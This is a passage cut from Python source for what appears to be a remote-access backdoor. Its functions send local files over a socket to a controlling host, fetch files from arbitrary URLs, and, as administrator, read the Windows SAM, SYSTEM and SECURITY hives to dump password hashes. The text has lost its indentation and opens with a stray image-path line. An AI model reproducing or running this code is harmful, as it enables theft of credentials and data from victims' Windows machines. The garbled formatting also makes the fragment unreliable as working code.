 except socket.timeout as e:
break
s.settimeout(None)
f.close()
def upload_file(file_name):
f = open(file_name, "rb")
s.send(f.read())
f.close()
def download_url(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content)
def get_sam_dump():
if not is_admin():
return "You must run this function as an Administrator."
SAM = r"C:\\Windows\\System32\\config\\SAM"
SYSTEM = r"C:\\Windows\\System32\\config\\SYSTEM"
SECURITY = r"C:\\Windows\\System32\\config\\SECURITY"
try:
sam_file = open(SAM, "rb")
system_file = open(SYSTEM, "rb")
security_file = open(SECURITY, "rb")
sam_data = sam_file.read()
system_data = system_file.read()
security_data = security_file.read()